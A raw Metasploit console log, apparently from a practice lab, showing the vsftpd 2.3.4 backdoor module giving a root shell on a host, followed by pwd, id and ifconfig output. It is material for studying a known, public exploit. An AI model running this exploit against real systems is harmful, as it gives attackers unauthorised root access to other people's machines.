 msf exploit(vsftpd_234_backdoor) > run
[*] 8.8.8.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 8.8.8.9:21 - USER: 331 Please specify the password.
[+] 8.8.8.9:21 - Backdoor service has been spawned, handling...
[+] 8.8.8.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (Local Pipe -> Remote Pipe)
pwd
/
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:56:f1:7c
inet addr:8.8.8.9 Bcast:8.8.8.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe56:f17c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10843 errors:0 dropped:0 overruns:0 frame:0
TX packets:2779 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1081842 (1.0 MB) TX bytes:661455 (645.9 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:18161 errors:0 dropped:0 overruns:0 frame:0
TX packets:18161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5307479 (5.0 MB) TX bytes:5307479 (5.0 MB)